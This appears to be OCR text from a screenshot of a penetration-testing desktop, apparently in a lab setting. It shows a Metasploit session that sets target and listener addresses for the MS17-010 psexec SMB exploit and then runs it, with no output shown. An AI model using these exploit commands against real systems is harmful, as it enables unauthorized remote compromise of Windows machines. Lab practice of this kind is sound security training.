 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> set RHOST 10.129.63.170
RHOST => 10.129.63.170
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> set LHOST 10.10.14.228
LHOST => 10.10.14.228
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> run
Menu VNC config $_ Parrot Terminal $_ Parrot Terminal